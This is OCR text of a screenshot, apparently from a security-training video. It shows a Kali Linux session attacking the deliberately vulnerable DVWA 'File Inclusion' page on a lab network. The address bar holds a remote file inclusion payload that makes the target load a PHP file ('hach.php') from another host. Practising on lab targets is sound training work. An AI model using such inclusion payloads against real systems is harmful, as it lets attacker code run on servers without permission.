 Applications
Burp Suite Free Edition v...
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: /...
15:23
root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable We...
192.168.14.129/dvwa/vulnerabilities/fi/?page=http://192.168.14.128/hach.php
Search
Would you like to improve your search experience with suggestions? Learn more...
No
Yes
Visit http://192.168.14.129/dvwa/vulnerabilities/fi/?page=http://192.168.14.128/hach.php
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3